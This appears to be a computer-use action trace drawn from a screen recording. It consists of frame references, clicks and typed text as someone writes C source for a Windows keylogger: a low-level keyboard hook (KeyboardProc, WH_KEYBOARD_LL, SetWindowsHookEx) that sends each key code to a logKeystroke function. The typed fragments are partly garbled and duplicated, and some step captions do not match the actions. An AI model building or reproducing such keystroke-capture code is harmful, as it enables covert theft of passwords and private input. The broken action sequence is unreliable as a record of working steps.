
type("log")

- Place the cursor below logKeystroke and start an LRESULT CALLBACK hook declaration
left_click_drag(138, 396, 250, 397)

double_click(214, 411)

type("LRESULT")

- Type KeyboardProc(int nCode, WPARAM wParam, LPARAM lParam) with a WM_KEYDOWN check
type("CALLBACK")

type("eyboardProc(int nCode, WPARAM wParam, LPARAM lParam) {")

type("boardProc(int nCode, WPARAM wParam, LPARAM lParam) {")
left_click(592, 565)
type("if (nCode >=0 && wParam == WM_KEYDOWN) {")

- Cast lParam to KBDLLHOOKSTRUCT pKeyBoard, store vkCode in key, and call logKeystroke(key)
type("KBDLLHOOKSTRUCT* keyInfo = (KBDLLHOOKSTRUCT*)lParam;")

double_click(257, 493)

key("BackSpace")

type("Board")

type("int key =")

type("p")

- In main(), set HHOOK keyboardHook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0)
left_click(242, 493)
type("return CallNextHookEx(NULL, nCode, wParam, lParam);")
